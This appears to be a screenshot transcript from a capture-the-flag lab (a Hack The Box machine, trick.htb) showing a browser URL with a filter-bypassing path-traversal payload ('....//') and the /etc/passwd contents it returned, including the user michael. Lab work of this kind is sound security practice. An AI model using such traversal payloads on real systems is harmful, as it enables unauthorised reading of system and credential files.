 Not secure | view-source:preprod-marketing.trick.htb/index.php?page=....//....//....//etc/passwd
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
25 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
28 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
29 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
30 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
31 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
32 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
33 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
34 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
36 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
37 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
38 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
39 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
40 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
41 michael:x:1001:1001::/home/michael:/bin/bash
42